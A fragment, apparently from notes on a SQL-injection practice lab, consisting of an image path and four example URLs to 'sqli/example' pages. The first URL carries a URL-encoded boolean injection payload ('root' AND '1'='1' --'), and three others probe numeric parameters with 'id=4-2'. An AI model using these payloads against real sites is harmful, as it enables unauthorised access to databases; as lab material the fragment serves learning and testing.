 ri.com/sqli/example1.php?name=root%27+AND+%271%27%3D%271%27+--+
ri.com/sqli/example4.php?id=4-2
ri.com/sqli/example5.php?id=4-2
ri.com/sqli/example6.php?id=4-2